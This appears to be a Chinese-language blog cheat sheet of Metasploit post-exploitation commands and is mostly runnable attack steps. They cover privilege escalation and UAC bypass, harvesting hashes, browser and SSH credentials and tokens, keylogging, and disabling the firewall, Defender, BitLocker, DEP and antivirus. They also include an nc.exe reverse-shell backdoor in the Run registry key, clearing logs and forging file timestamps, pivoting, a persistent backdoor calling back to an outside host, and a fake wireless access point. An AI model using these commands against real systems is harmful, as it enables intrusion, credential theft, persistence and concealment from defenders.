run post/windows/gather/arp_scanner RHOSTS=2.1.1.0/24run post/windows/gather/checkvm # 查询是不是虚拟机run post/windows/gather/credentials/credential_collector # hashdump与token获取run post/windows/gather/enum_applicationsrun post/windows/gather/enum_logged_on_usersrun post/windows/gather/enum_snmprun post/multi/recon/local_exploit_suggester # 漏洞利用建议run post/windows/manage/delete_user USERNAME=aslan # 删用户run post/multi/gather/env # 操作系统信息run post/multi/gather/firefox_creds # firefox保存的认证信息run post/multi/gather/ssh_creds # ssh认证信息run post/multi/gather/check_malware REMOTEFILE=c:\\a.exe # 检查指定文件是不是恶意软件
# 提权
post/windows/capture/keylog_recorder # 键盘记录器
管理员 > SYSTEM
exploit/windows/local/ask # 诱骗使用者点击UAC认证绕过UAC获取 getsystem 权限exploit/windows/local/bypassuacexploit/windows/local/bypassuac_injection
普通用户 > 管理员 / SYSTEM
exploit/windows/local/ms13_053_schlampereiexploit/windows/local/ms13_081_track_popup_menuexploit/windows/local/ms13_097_ie_registry_symlinkexploit/windows/local/ppr_flatten_rec # set payload windows/vncinject/reverse_tcpexploit/windows/local/ms10_015_kitrap0d
hashdump
拿到hashdump使用psexec模块psexec拿到的shell是SYSTEM
# 关闭与开启相关组件
注册表关闭UAC
cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /fcmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /tREG_DWORD /d 1 /f
关闭防火墙
netsh advfirewall set allprofiles state [on/off]
增加防火墙策略
netsh firewall add portopening TCP 444 "Core Networking Destination Unreachable" ENABLE ALL
关闭Windows Defender
net stop windefend
关闭Bitlocker
manage-bde -off C:manage-bde -status C: # 查看开启的状态
关闭DEP
bcdedit.exe /set {current} nx AlwaysOff
关闭防病毒软件
run killavrun post/windows/manage/killav
开启远程桌面服务
run post/windows/manage/enable_rdprun getgui –e # 启动RDPrun getgui -u aslan -p password # 添加远程桌面账号
查看远程桌面
screenshotuse espiascreengrab
# Token 切换权限
‘ Windows身份验证,类似于Web的cookie ’
- Delegate Token:交互式登录Token
- Impersonate Token:非交互式登录Token(如 文件共享认证)
- 前提:拿到本地SYSTEM权限,外界有登录本地的操作过后会留下Token(如 域管理员下发策略),可以获取使用。
# Incognito 模块# Token窃取,需要SYSTEM权限load incognitolist_tokens -u # 查看获取到的tokenimpersonate_token SANDBOX\\aslan # 使用该用户的token,注意转义\execute -f cmd.exe -t # 使用当前token执行命令
# Windows注册表
添加NC开机启动后门
upload /usr/share/windows-binaries/nc.exe c:\\windows\\system32reg enumley -k HKLM\\sofrware\\microsoft\\windows\\currentversion\\run # 查看有哪些键值reg setval -k HKLM\\sofrware\\microsoft\\windows\\currentversion\\run -v nc -d 'c:\windows\system32\nc.exe -Ldp 444 -e cmd.exe' # 新增加键值reg queryval -k HKLM\\sofrware\\microsoft\\windows\\currentversion\\run -v nc # 查询键值# 添加防火墙策略
# 后渗透信息收集
弱点扫描
# Windows补丁扫描post/windows/gather/enum_patches # 需要拿到meterpreterpost/multi/recon/local_exploit_suggester # 漏洞利用建议
抓包
load sniffersniffer_interfacesniffer_startsniffer_dump 1 1.pcap# 数据包分析器auxiliary/sniffer/psnuffle # ftp imap pop3 smb url 明文密码筛选
文件搜索
search -f *.inisearch -d c:\\documents\ and\ settings\\administrator\\desktop\\ -f *.docx # 注意转义
John the Ripper 弱口令
post/windows/gather/hashdumpauxiliary/analyze/crack_windows # 实验报错,感觉模块有问题
* 痕迹清除
# MACE时间
‘ MAC:文件的 Modified / Accessed / Changed 时间 , 创建时间, 修改时间(内容), 访问时间, 改动时间(内容+权限) ’
‘ E:MFT entry , Master File Table, 主文件分区表, 存放entry信息, (文件大小, 目录位置, 磁盘位置, 创建日期) ’
# Linuxls -l # 默认查看的是mtimels -l --time=atime # 查看access时间ls -l --time=ctime # 查看change时间stat # 查看全部时间
修改文件的时间(meterpreter)
timestomp -v # 显示详细时间timestomp -f # 指定模板文件,对照修改时间timestomp -z '11/11/2020 20:00:00' 1.txt # 修改全部时间timestomp -a -m -c ...timestomp -b -r # 擦除时间
# event_manager
run event_manager -i # 查看日志统计 (Windows: Application | Security | System)run event_manager -c Security # 清除安全日志
* 跳板 Pivoting
# routing
# 路由转发msf# route add 192.168.0.0/24 1 # 目标网段路由指向sessionID# 跳板机 meterpreterrun autoroute -s 目标机网段/24run post/multi/manage/autoroute# kaliuse exploit/windows/smb/ms08_067_netapiset rhosts [目标机IP]set payload windows/meterpreter/reverse_tcpset lhost [跳板机IP]成功建立 session 2
# 端口转发
# 跳板机meterpreterportfwd [-h] [add | delete | list | flush] [args]portfwd -add -L [跳板机IP] -l 2333 -r [目标机IP] -p 2333# 访问 跳板机2333端口 ---> 跳转到 目标机2333端口
* 持久后门
‘ 取得shell后第一件事情 ’
# meterpreter持久bind后门 metsvc
run metsvc -hrun metsvc -A # 开启持久后门建立服务侦听31337端口# 连接持久后门use exploit/multi/handlerset payload windows/metsvc_bind_tcpset lport 31337set rhost 1.1.1.1
# 反弹持久后门 presistence
run persistence -X -r mathilda.show -p 23333 -i 10# 使用handler模块连接
* MSF无线攻击
# karmetasploit
‘ 资源文件批量执行的一种渗透方式 ’
‘ 伪造AP、嗅探密码、截获数据、浏览器攻击 ’
# 获取metasploit资源文件wget https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt# 安装依赖包gem install activerecord sqlite3-ruby# 配置DHCP服务器apt-get install isc-dhcp-servercat /etc/dhcp/dhcpd.confoption domain-name-servers 10.0.0.1;default-lease-time 60;max-lease-time 72;ddns-update-style none;authoritative;log-facility local7;subnet 10.0.0.0 netmask 255.255.255.0 {range 10.0.0.100 10.0.0.254;option routers 10.0.0.1;option domain-name-servers 10.0.0.1;}# 伪造APairmon-ng start wlan0airbase-ng -P -C 30 -e "FREE" -v wlan0monifconfig at0 up 10.0.0.1 netmask 255.255.255.0touch /var/lib/dhcp/dhcpd.leases # 开启租约文件,可查看dhcp分配情况dhcpd -cf /etc/dhcp/dhcpd.conf at0# 添加路由和防火墙规则echo 1 > /proc/sys/net/ipv4/ip_forwardiptables -P FORWARD ACCEPTiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE# 启动karmamsfconsole -q -r karma.rc_.txt# 允许用户上网vi karma.rc_.txt
* Armitage
‘ 调用Metaspolit命令, 开源免费前端 ’
分为客户端(armitage)和 服务器(msfrpcd)
启动方式
service postgresql start/usr/share/armitage/reamserver <ip> <password>
# 发现主机
- 手动添加
- 扫描结果导入 xml(nmap,nessus,openvas,appscan,nexpose,awvs)
- 直接扫描发现(nmap,msf)
- DSN枚举发现
# Cortana 脚本
Veil-Evasion:/use/share/veil-evasion/tools/cortana/veil_evasion.cna
https://github.com/rsmudge/cortana-scripts
* Cobalt Strike
‘ 类似于Armitage, 商业软件 ’
! Metasploit 开发
* MSF框架体系结构

- Ruby扩展 Rex
- MSF核心
- MSF基础
- 六大模块
* MSF框架文件结构
lib_ 核心,建立MSF模块的全部重要库文件modules_ MSF框架的所有模块tools_ 辅助渗透测试的命令行程序,工具程序集合plugins_ 扩展MSF功能插件scripts_ Meterpreter等各种脚本
! 社会工程学
* Social-Engineering Toolkit
! 计算机取证
- 活取证
- 死取证
* dumpit
dump内存内信息
* volatility
分析内存文件

若有收获,就点个赞吧
0 人点赞
